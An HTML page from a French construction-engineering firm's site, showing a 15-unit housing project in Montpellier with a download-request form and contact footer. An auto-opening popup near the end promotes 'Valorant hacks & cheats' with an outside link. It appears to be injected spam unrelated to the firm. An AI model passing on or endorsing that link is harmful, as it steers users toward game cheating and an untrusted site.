                            <div class="eltdf-breadcrumbs-holder"><div class="eltdf-breadcrumbs"><a href="https://www.rsingenierie.fr/">Home</a><span class="eltdf-delimiter"></span><span class="eltdf-current">GRAND ECRAN &#8211; 15 logements à Montpellier / R+2 &#038; sous sol</span></div></div>
                                            </div>
                </div>
            </div>
        </div>
    </div>

	<div class="eltdf-container">
				<div class="eltdf-container-inner">
				<div class="eltdf-blog-holder eltdf-blog-single">
		<article id="post-8741" class="post-8741 cpt_8599 type-cpt_8599 status-publish has-post-thumbnail hentry">
    <div class="eltdf-post-content">
        	<div class="eltdf-post-image">
		<img width="1497" height="1058" src="https://www.rsingenierie.fr/wp-content/uploads/2022/01/GE-pdf.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" />			</div>
        <div class="eltdf-post-text">
            <h3 itemprop="name" class="entry-title eltdf-post-title">
			GRAND ECRAN &#8211; 15 logements à Montpellier / R+2 &#038; sous sol	</h3>            <div class="eltdf-post-info-holder clearfix">
                <div class="eltdf-post-info">
                    <div class="eltdf-post-info-author"><span class="eltdf-post-info-author-text">By</span><a itemprop="author" class="eltdf-post-info-author-link" href="https://www.rsingenierie.fr/author/test123456/">RS 1NGENIERIE</a></div>
<div itemprop="dateCreated" class="eltdf-post-info-date entry-date published updated"><a itemprop="url" href="https://www.rsingenierie.fr/2022/05/">18 mai 2022</a><meta itemprop="interactionCount" content="UserComments: 0"/></div><div class="eltdf-post-info-category"></div><div class="eltdf-blog-like">
	<a href="#" class="eltdf-like" id="eltdf-like-8741-308" title="Like this"><i class="icon_heart_alt"></i><span>0</span></a></div>                </div>
            </div>
            <div class="caldera-grid" id="caldera_form_1" data-cf-ver="1.9.2" data-cf-form-id="CF5fb6909f4b004"><div id="caldera_notices_1" data-spinner="https://www.rsingenierie.fr/wp-admin/images/spinner.gif"></div><form data-instance="1" class="CF5fb6909f4b004 caldera_forms_form cfajax-trigger" method="POST" enctype="multipart/form-data" id="CF5fb6909f4b004_1" data-form-id="CF5fb6909f4b004" aria-label="Projets 2020" data-target="#caldera_notices_1" data-template="#cfajax_CF5fb6909f4b004-tmpl" data-cfajax="CF5fb6909f4b004" data-load-element="_parent" data-load-class="cf_processing" data-post-disable="0" data-action="cf_process_ajax_submit" data-request="https://www.rsingenierie.fr/cf-api/CF5fb6909f4b004" data-hiderows="true">
<input type="hidden" id="_cf_verify_CF5fb6909f4b004" name="_cf_verify" value="0deab75f29"  data-nonce-time="1769421236" /><input type="hidden" name="_wp_http_referer" value="/projet/grand-ecran-2/" /><div id="cf2-CF5fb6909f4b004_1"></div><input type="hidden" name="_cf_frm_id" value="CF5fb6909f4b004">
<input type="hidden" name="_cf_frm_ct" value="1">
<input type="hidden" name="cfajax" value="CF5fb6909f4b004">
<input type="hidden" name="_cf_cr_pst" value="8741">
<div class="hide" style="display:none; overflow:hidden;height:0;width:0;">
<label>Phone</label><input type="text" name="phone" value="" autocomplete="off">
</div><div id="CF5fb6909f4b004_1-row-1"  class="row  first_row"><div  class="col-sm-4  first_col"><div data-field-wrapper="fld_8768091" class="form-group" id="fld_8768091_1-wrap">
	<label id="fld_8768091Label" for="fld_8768091_1" class="control-label">Société <span aria-hidden="true" role="presentation" class="field_required" style="color:#ee0000;">*</span></label>
	<div class="">
		<input   required type="text" data-field="fld_8768091" class=" form-control" id="fld_8768091_1" name="fld_8768091" value="" data-type="text" aria-required="true"   aria-labelledby="fld_8768091Label" >			</div>
</div>
</div><div  class="col-sm-4 "><div data-field-wrapper="fld_9970286" class="form-group" id="fld_9970286_1-wrap">
	<label id="fld_9970286Label" for="fld_9970286_1" class="control-label">Nom <span aria-hidden="true" role="presentation" class="field_required" style="color:#ee0000;">*</span></label>
	<div class="">
		<input   required type="text" data-field="fld_9970286" class=" form-control" id="fld_9970286_1" name="fld_9970286" value="" data-type="text" aria-required="true"   aria-labelledby="fld_9970286Label" >			</div>
</div>
</div><div  class="col-sm-4  last_col"><div data-field-wrapper="fld_2709248" class="form-group" id="fld_2709248_1-wrap">
	<label id="fld_2709248Label" for="fld_2709248_1" class="control-label">Zone géographique d'intervention <span aria-hidden="true" role="presentation" class="field_required" style="color:#ee0000;">*</span></label>
	<div class="">
		<input   required type="text" data-field="fld_2709248" class=" form-control" id="fld_2709248_1" name="fld_2709248" value="" data-type="text" aria-required="true"   aria-labelledby="fld_2709248Label" >			</div>
</div>
</div></div><div id="CF5fb6909f4b004_1-row-2"  class="row "><div  class="col-sm-4  first_col"><div data-field-wrapper="fld_6009157" class="form-group" id="fld_6009157_1-wrap">
	<label id="fld_6009157Label" for="fld_6009157_1" class="control-label">Adresse de messagerie <span aria-hidden="true" role="presentation" class="field_required" style="color:#ee0000;">*</span></label>
	<div class="">
		<input   required type="email" data-field="fld_6009157" class=" form-control" id="fld_6009157_1" name="fld_6009157" value="" data-type="email" aria-required="true"   aria-labelledby="fld_6009157Label" >			</div>
</div>
</div><div  class="col-sm-4 "><div data-field-wrapper="fld_2817035" class="form-group" id="fld_2817035_1-wrap">
	<label id="fld_2817035Label" for="fld_2817035_1" class="control-label">Téléphone <span aria-hidden="true" role="presentation" class="field_required" style="color:#ee0000;">*</span></label>
	<div class="">
		<input  data-inputmask="'mask': '99 99 99 99 99'"  required type="phone" data-field="fld_2817035" class=" form-control" id="fld_2817035_1" name="fld_2817035" value="" data-type="phone" aria-required="true"   aria-labelledby="fld_2817035Label" >			</div>
</div>
</div><div  class="col-sm-4  last_col"><div data-field-wrapper="fld_1756099" class="form-group" id="fld_1756099_1-wrap">
	<label id="fld_1756099Label" for="fld_1756099_1" class="control-label">Activité <span aria-hidden="true" role="presentation" class="field_required" style="color:#ee0000;">*</span></label>
	<div class="">
		<select name="fld_1756099" value="" data-field="fld_1756099" class="form-control" id="fld_1756099_1"  required="required"  aria-labelledby="fld_1756099Label" >
		<option value=""></option>
					<option value="Démolition"  data-calc-value="Démolition" >
						Démolition					</option>
										<option value="Fondations spéciales (optionnelles)"  data-calc-value="Fondations spéciales (optionnelles)" >
						Fondations spéciales (optionnelles)					</option>
										<option value="VRD Réseau sec"  data-calc-value="VRD Réseau sec" >
						VRD Réseau sec					</option>
										<option value="VRD Réseau humide"  data-calc-value="VRD Réseau humide" >
						VRD Réseau humide					</option>
										<option value="Gros Œuvre"  data-calc-value="Gros Œuvre" >
						Gros Œuvre					</option>
										<option value="Etanchéité"  data-calc-value="Etanchéité" >
						Etanchéité					</option>
										<option value="Charpente et couverture"  data-calc-value="Charpente et couverture" >
						Charpente et couverture					</option>
										<option value="Façade"  data-calc-value="Façade" >
						Façade					</option>
										<option value="Menuiseries extérieures"  data-calc-value="Menuiseries extérieures" >
						Menuiseries extérieures					</option>
										<option value="Electricité CFO CFA"  data-calc-value="Electricité CFO CFA" >
						Electricité CFO CFA					</option>
										<option value="Ascenseur"  data-calc-value="Ascenseur" >
						Ascenseur					</option>
										<option value="Plomberie CVC"  data-calc-value="Plomberie CVC" >
						Plomberie CVC					</option>
										<option value="Cloisons/doublages/plâtrerie"  data-calc-value="Cloisons/doublages/plâtrerie" >
						Cloisons/doublages/plâtrerie					</option>
										<option value="Revêtements sols"  data-calc-value="Revêtements sols" >
						Revêtements sols					</option>
										<option value="Menuiseries intérieures"  data-calc-value="Menuiseries intérieures" >
						Menuiseries intérieures					</option>
										<option value="Peinture"  data-calc-value="Peinture" >
						Peinture					</option>
										<option value="Aménagement intérieur (cuisine et SDB)"  data-calc-value="Aménagement intérieur (cuisine et SDB)" >
						Aménagement intérieur (cuisine et SDB)					</option>
										<option value="Serrurerie/Métallerie"  data-calc-value="Serrurerie/Métallerie" >
						Serrurerie/Métallerie					</option>
							</select>
			</div>
</div>
</div></div><div id="CF5fb6909f4b004_1-row-3"  class="row "><div  class="col-sm-12  single"><input    type="hidden" data-field="fld_9405350" class=" form-control" id="fld_9405350_1" name="fld_9405350" value="GRAND ECRAN - 15 logements à Montpellier / R+2 &amp; sous sol" data-type="hidden"   ><div data-field-wrapper="fld_8316180" class="form-group" id="fld_8316180_1-wrap">
	<label id="fld_8316180Label" for="fld_8316180_1" class="control-label">Commentaires/Questions</label>
	<div class="">
		<textarea name="fld_8316180" value="" data-field="fld_8316180" class="form-control" id="fld_8316180_1" rows="8"    aria-labelledby="fld_8316180Label" ></textarea>
			</div>
</div>
</div></div><div id="CF5fb6909f4b004_1-row-4"  class="row  last_row"><div  class="col-sm-12  single"><div data-field-wrapper="fld_3907262" class="form-group" id="fld_3907262_1-wrap">
<div class="">
	<input  class="btn btn-default" type="submit" name="fld_3907262" id="fld_3907262_1" value="Télécharger le projet" data-field="fld_3907262"  >
</div>
</div>
	<input class="button_trigger_1" type="hidden" name="fld_3907262" id="fld_3907262_1_btn" value="" data-field="fld_3907262"  />
</div></div></form>
</div>

        </div>
    </div>
    <div class="eltdf-social-share-tags-holder clearfix">	<div class="eltdf-blog-single-share">
			</div>
</div></article><div class="eltdf-related-posts-holder clearfix">
	<div class="eltdf-related-posts-holder-inner">
			</div>
</div>	</div>
		</div>
			</div>
</div> <!-- close div.content_inner -->
	</div>  <!-- close div.content -->
		<footer >
			<div class="eltdf-footer-inner clearfix">
				<div class="eltdf-footer-top-holder">
	<div class="eltdf-footer-top ">
		
		<div class="eltdf-container">
			<div class="eltdf-container-inner">
		<div class="eltdf-four-columns clearfix">
	<div class="eltdf-four-columns-inner">
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="media_image-3" class="widget eltdf-footer-column-1 widget_media_image"><img width="150" height="150" src="https://www.rsingenierie.fr/wp-content/uploads/2023/01/RS1-JPEG-150x150.jpg" class="image wp-image-8781  attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.rsingenierie.fr/wp-content/uploads/2023/01/RS1-JPEG-150x150.jpg 150w, https://www.rsingenierie.fr/wp-content/uploads/2023/01/RS1-JPEG-100x100.jpg 100w, https://www.rsingenierie.fr/wp-content/uploads/2023/01/RS1-JPEG.jpg 261w" sizes="(max-width: 150px) 100vw, 150px" /></div><div id="text-5" class="widget eltdf-footer-column-1 widget_text">			<div class="textwidget"><p><a href="https://www.rsingenierie.fr/mentions-legales">Mentions légales</a><br />
<a href="https://www.rsingenierie.fr/politique-de-confidentialite">Politique de confidentialitées</a><br />
© 2022-2023 <a href="http://www.mediaxv.fr">www.mediaxv.fr</a></p>
</div>
		</div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="text-3" class="widget eltdf-footer-column-2 widget_text"><h4 class="eltdf-footer-widget-title">Contact info</h4>			<div class="textwidget"><p>RS 1NGENIERIE</p>
<p>ZA du Puech Radier-Bâtiment 6</p>
<p>6 Rue du Puech Radier</p>
<p>34970 Lattes</p>
<p>Téléphone: <span style="color: #fff;">04 67 54 73 61</span></p>
<p>Email: <a><span style="color: #fff;"><strong>contact1@rs1ngenierie.fr</strong></span></a></p>
</div>
		</div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="nav_menu-6" class="widget eltdf-footer-column-3 widget_nav_menu"><h4 class="eltdf-footer-widget-title">RS 1NGENIERIE</h4><div class="menu-main-menu-container"><ul id="menu-main-menu-3" class="menu"><li id="menu-item-7966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7966"><a href="https://www.rsingenierie.fr/">Accueil</a></li>
<li id="menu-item-7870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7870"><a href="https://www.rsingenierie.fr/maitre-doeuvre-dexecution/">MAITRISE D’OEUVRE D’EXECUTION</a></li>
<li id="menu-item-7965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7965"><a href="https://www.rsingenierie.fr/economiste-de-construction/">ECONOMIE DE LA CONSTRUCTION</a></li>
<li id="menu-item-7869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7869"><a href="https://www.rsingenierie.fr/construction-batiment-meze/">OPC</a></li>
<li id="menu-item-8637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8637"><a href="https://www.rsingenierie.fr/projet-telechargement/">PROJET</a></li>
<li id="menu-item-7984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7984"><a href="https://www.rsingenierie.fr/nos-realisations/">Nos réalisations</a></li>
<li id="menu-item-7970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7970"><a href="https://www.rsingenierie.fr/contact/">Contact</a></li>
</ul></div></div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="text-4" class="widget eltdf-footer-column-4 widget_text"><h4 class="eltdf-footer-widget-title">Nos réalisations</h4>			<div class="textwidget"><div class="eltdf-portfolio-list-holder eltdf-pl-gallery eltdf-pl-three-columns eltdf-pl-tiny-space eltdf-pl-info-on-image-hover eltdf-pl-hover-image-zoom"  data-next-page="2" data-type="gallery" data-number-of-columns="3" data-space-between-items="tiny" data-number-of-items="9" data-image-proportions="full" data-order-by="date" data-order="ASC" data-info-position="on-image-hover" data-image-hover-type1="image-zoom" data-disable-title="no" data-title-tag="h4" data-disable-category="no" data-disable-excerpt="yes" data-excerpt-length="20" data-enable-variable-width="no" data-pagination="yes" data-max-num-pages="16"><div class="eltdf-pl-inner clearfix"><div class="eltdf-pl-grid-sizer"></div><div class="eltdf-pl-grid-gutter"></div><article class="eltdf-pl-item  post-7044 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio_category_0">
	<div class="eltdf-pl-item-inner">
		<div class="eltdf-pli-image">
            							<img width="1300" height="979" src="https://www.rsingenierie.fr/wp-content/uploads/2017/01/list1.jpg" class="attachment-full size-full wp-post-image" alt="f" decoding="async" loading="lazy" srcset="https://www.rsingenierie.fr/wp-content/uploads/2017/01/list1.jpg 1300w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list1-300x226.jpg 300w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list1-768x578.jpg 768w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list1-1024x771.jpg 1024w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list1-600x452.jpg 600w" sizes="(max-width: 1300px) 100vw, 1300px" />								</div>
					<div class="eltdf-pli-text-holder" >
				<div class="eltdf-pli-text-wrapper">
					<div class="eltdf-pli-text" >
						<div class="eltdf-pli-text-inner">
													<h4 itemprop="name" class="eltdf-pli-title entry-title" >
								Great Innovation							</h4>
						
						<div class="eltdf-ptf-category-holder" style="color: ;"></div>					
											</div>
			</div>
				</div>
			</div>
				<a itemprop="url" class="eltdf-pli-link" href="https://www.rsingenierie.fr/portfolio-item/great-innovation-2/" target="_self" rel="noopener"></a>
	</div>
</article><article class="eltdf-pl-item  post-7045 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio_category_0">
	<div class="eltdf-pl-item-inner">
		<div class="eltdf-pli-image">
            							<img width="1300" height="979" src="https://www.rsingenierie.fr/wp-content/uploads/2017/01/list2.jpg" class="attachment-full size-full wp-post-image" alt="d" decoding="async" loading="lazy" srcset="https://www.rsingenierie.fr/wp-content/uploads/2017/01/list2.jpg 1300w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list2-300x226.jpg 300w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list2-768x578.jpg 768w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list2-1024x771.jpg 1024w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list2-600x452.jpg 600w" sizes="(max-width: 1300px) 100vw, 1300px" />								</div>
					<div class="eltdf-pli-text-holder" >
				<div class="eltdf-pli-text-wrapper">
					<div class="eltdf-pli-text" >
						<div class="eltdf-pli-text-inner">
													<h4 itemprop="name" class="eltdf-pli-title entry-title" >
								White Washed							</h4>
						
						<div class="eltdf-ptf-category-holder" style="color: ;"></div>					
											</div>
			</div>
				</div>
			</div>
				<a itemprop="url" class="eltdf-pli-link" href="https://www.rsingenierie.fr/portfolio-item/white-washed-2/" target="_self" rel="noopener"></a>
	</div>
</article><article class="eltdf-pl-item  post-7046 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio_category_0">
	<div class="eltdf-pl-item-inner">
		<div class="eltdf-pli-image">
            							<img width="1300" height="979" src="https://www.rsingenierie.fr/wp-content/uploads/2017/01/list3.jpg" class="attachment-full size-full wp-post-image" alt="a" decoding="async" loading="lazy" srcset="https://www.rsingenierie.fr/wp-content/uploads/2017/01/list3.jpg 1300w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list3-300x226.jpg 300w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list3-768x578.jpg 768w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list3-1024x771.jpg 1024w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list3-600x452.jpg 600w" sizes="(max-width: 1300px) 100vw, 1300px" />								</div>
					<div class="eltdf-pli-text-holder" >
				<div class="eltdf-pli-text-wrapper">
					<div class="eltdf-pli-text" >
						<div class="eltdf-pli-text-inner">
													<h4 itemprop="name" class="eltdf-pli-title entry-title" >
								Draw a line							</h4>
						
						<div class="eltdf-ptf-category-holder" style="color: ;"></div>					
											</div>
			</div>
				</div>
			</div>
				<a itemprop="url" class="eltdf-pli-link" href="https://www.rsingenierie.fr/portfolio-item/draw-a-line-2/" target="_self" rel="noopener"></a>
	</div>
</article><article class="eltdf-pl-item  post-7047 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-tag-class portfolio_category_0">
	<div class="eltdf-pl-item-inner">
		<div class="eltdf-pli-image">
            							<img width="1300" height="979" src="https://www.rsingenierie.fr/wp-content/uploads/2017/01/list4.jpg" class="attachment-full size-full wp-post-image" alt="h" decoding="async" loading="lazy" srcset="https://www.rsingenierie.fr/wp-content/uploads/2017/01/list4.jpg 1300w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list4-300x226.jpg 300w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list4-768x578.jpg 768w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list4-1024x771.jpg 1024w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list4-600x452.jpg 600w" sizes="(max-width: 1300px) 100vw, 1300px" />								</div>
					<div class="eltdf-pli-text-holder" >
				<div class="eltdf-pli-text-wrapper">
					<div class="eltdf-pli-text" >
						<div class="eltdf-pli-text-inner">
													<h4 itemprop="name" class="eltdf-pli-title entry-title" >
								Black Pearl							</h4>
						
						<div class="eltdf-ptf-category-holder" style="color: ;"></div>					
											</div>
			</div>
				</div>
			</div>
				<a itemprop="url" class="eltdf-pli-link" href="https://www.rsingenierie.fr/portfolio-item/black-pearl-2/" target="_self" rel="noopener"></a>
	</div>
</article><article class="eltdf-pl-item  post-7048 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio_category_0">
	<div class="eltdf-pl-item-inner">
		<div class="eltdf-pli-image">
            							<img width="1300" height="979" src="https://www.rsingenierie.fr/wp-content/uploads/2017/01/list5.jpg" class="attachment-full size-full wp-post-image" alt="v" decoding="async" loading="lazy" srcset="https://www.rsingenierie.fr/wp-content/uploads/2017/01/list5.jpg 1300w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list5-300x226.jpg 300w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list5-768x578.jpg 768w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list5-1024x771.jpg 1024w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list5-600x452.jpg 600w" sizes="(max-width: 1300px) 100vw, 1300px" />								</div>
					<div class="eltdf-pli-text-holder" >
				<div class="eltdf-pli-text-wrapper">
					<div class="eltdf-pli-text" >
						<div class="eltdf-pli-text-inner">
													<h4 itemprop="name" class="eltdf-pli-title entry-title" >
								Scandinavian Simplicity							</h4>
						
						<div class="eltdf-ptf-category-holder" style="color: ;"></div>					
											</div>
			</div>
				</div>
			</div>
				<a itemprop="url" class="eltdf-pli-link" href="https://www.rsingenierie.fr/portfolio-item/scandinavian-simplicity-2/" target="_self" rel="noopener"></a>
	</div>
</article><article class="eltdf-pl-item  post-7049 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-tag-class portfolio_category_0">
	<div class="eltdf-pl-item-inner">
		<div class="eltdf-pli-image">
            							<img width="1300" height="979" src="https://www.rsingenierie.fr/wp-content/uploads/2017/01/list6.jpg" class="attachment-full size-full wp-post-image" alt="c" decoding="async" loading="lazy" srcset="https://www.rsingenierie.fr/wp-content/uploads/2017/01/list6.jpg 1300w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list6-300x226.jpg 300w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list6-768x578.jpg 768w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list6-1024x771.jpg 1024w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list6-600x452.jpg 600w" sizes="(max-width: 1300px) 100vw, 1300px" />								</div>
					<div class="eltdf-pli-text-holder" >
				<div class="eltdf-pli-text-wrapper">
					<div class="eltdf-pli-text" >
						<div class="eltdf-pli-text-inner">
													<h4 itemprop="name" class="eltdf-pli-title entry-title" >
								Concept Design							</h4>
						
						<div class="eltdf-ptf-category-holder" style="color: ;"></div>					
											</div>
			</div>
				</div>
			</div>
				<a itemprop="url" class="eltdf-pli-link" href="https://www.rsingenierie.fr/portfolio-item/concept-design-2/" target="_self" rel="noopener"></a>
	</div>
</article><article class="eltdf-pl-item  post-7050 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-tag-class portfolio_category_0">
	<div class="eltdf-pl-item-inner">
		<div class="eltdf-pli-image">
            							<img width="1300" height="979" src="https://www.rsingenierie.fr/wp-content/uploads/2017/01/list7.jpg" class="attachment-full size-full wp-post-image" alt="r" decoding="async" loading="lazy" srcset="https://www.rsingenierie.fr/wp-content/uploads/2017/01/list7.jpg 1300w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list7-300x226.jpg 300w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list7-768x578.jpg 768w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list7-1024x771.jpg 1024w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list7-600x452.jpg 600w" sizes="(max-width: 1300px) 100vw, 1300px" />								</div>
					<div class="eltdf-pli-text-holder" >
				<div class="eltdf-pli-text-wrapper">
					<div class="eltdf-pli-text" >
						<div class="eltdf-pli-text-inner">
													<h4 itemprop="name" class="eltdf-pli-title entry-title" >
								SIMPLA Identity Design							</h4>
						
						<div class="eltdf-ptf-category-holder" style="color: ;"></div>					
											</div>
			</div>
				</div>
			</div>
				<a itemprop="url" class="eltdf-pli-link" href="https://www.rsingenierie.fr/portfolio-item/simpla-identity-design-2/" target="_self" rel="noopener"></a>
	</div>
</article><article class="eltdf-pl-item  post-7051 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio_category_0">
	<div class="eltdf-pl-item-inner">
		<div class="eltdf-pli-image">
            							<img width="1300" height="979" src="https://www.rsingenierie.fr/wp-content/uploads/2017/01/list8.jpg" class="attachment-full size-full wp-post-image" alt="t" decoding="async" loading="lazy" srcset="https://www.rsingenierie.fr/wp-content/uploads/2017/01/list8.jpg 1300w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list8-300x226.jpg 300w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list8-768x578.jpg 768w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list8-1024x771.jpg 1024w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list8-600x452.jpg 600w" sizes="(max-width: 1300px) 100vw, 1300px" />								</div>
					<div class="eltdf-pli-text-holder" >
				<div class="eltdf-pli-text-wrapper">
					<div class="eltdf-pli-text" >
						<div class="eltdf-pli-text-inner">
													<h4 itemprop="name" class="eltdf-pli-title entry-title" >
								Product Design							</h4>
						
						<div class="eltdf-ptf-category-holder" style="color: ;"></div>					
											</div>
			</div>
				</div>
			</div>
				<a itemprop="url" class="eltdf-pli-link" href="https://www.rsingenierie.fr/portfolio-item/product-design-4/" target="_self" rel="noopener"></a>
	</div>
</article><article class="eltdf-pl-item  post-7052 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio_category_0">
	<div class="eltdf-pl-item-inner">
		<div class="eltdf-pli-image">
            							<img width="1300" height="979" src="https://www.rsingenierie.fr/wp-content/uploads/2017/01/list9.jpg" class="attachment-full size-full wp-post-image" alt="y" decoding="async" loading="lazy" srcset="https://www.rsingenierie.fr/wp-content/uploads/2017/01/list9.jpg 1300w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list9-300x226.jpg 300w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list9-768x578.jpg 768w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list9-1024x771.jpg 1024w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list9-600x452.jpg 600w" sizes="(max-width: 1300px) 100vw, 1300px" />								</div>
					<div class="eltdf-pli-text-holder" >
				<div class="eltdf-pli-text-wrapper">
					<div class="eltdf-pli-text" >
						<div class="eltdf-pli-text-inner">
													<h4 itemprop="name" class="eltdf-pli-title entry-title" >
								Office Interior Design							</h4>
						
						<div class="eltdf-ptf-category-holder" style="color: ;"></div>					
											</div>
			</div>
				</div>
			</div>
				<a itemprop="url" class="eltdf-pli-link" href="https://www.rsingenierie.fr/portfolio-item/office-interior-design-2/" target="_self" rel="noopener"></a>
	</div>
</article></div></div>
</div>
		</div>			</div>
		</div>
	</div>
</div>			</div>
		</div>
		</div>
</div>			</div>
		</footer>
	</div> <!-- close div.eltdf-wrapper-inner  -->
</div> <!-- close div.eltdf-wrapper -->
<div id="pum-8838" class="pum pum-overlay pum-theme-8829 pum-theme-theme-par-defaut popmake-overlay pum-overlay-disabled auto_open click_open" data-popmake="{&quot;id&quot;:8838,&quot;slug&quot;:&quot;1&quot;,&quot;theme_id&quot;:8829,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:&quot;{\&quot;cookie_name\&quot;:,\&quot;delay\&quot;:500}&quot;},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:&quot;1&quot;,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;100%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;100%&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;0&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;X&quot;,&quot;button_delay&quot;:&quot;1000&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   	aria-labelledby="pum_popup_title_8838">

	<div id="popmake-8838" class="pum-container popmake theme-8829 size-custom pum-position-fixed">

				

							<div id="pum_popup_title_8838" class="pum-title popmake-title">
				Play Valorant like never before. Latest Valorant hacks &amp; cheats for best gaming experience!			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<a href="https://valorant-world.com/" class="su-button su-button-style-default" style="color:#FFFFFF;background-color:#2D89EF;border-color:#246ec0;border-radius:20px;-moz-border-radius:20px;-webkit-border-radius:20px" target="_self"><span style="color:#FFFFFF;padding:0px 18px;font-size:14px;line-height:28px;border-color:#6cadf4;border-radius:20px;-moz-border-radius:20px;-webkit-border-radius:20px;text-shadow:none;-moz-text-shadow:none;-webkit-text-shadow:none"> Valorant Hacks</span></a>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Fermer">
			X			</button>
		
	</div>

</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<link rel='stylesheet' id='cf-render-css' href='https://www.rsingenierie.fr/wp-content/plugins/caldera-forms/clients/render/build/style.min.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://www.rsingenierie.fr/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.0.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/advanced-user-manager/aum-script.js' id='advanced-user-manager-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.rsingenierie.fr\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.3' id='contact-form-7-js'></script>
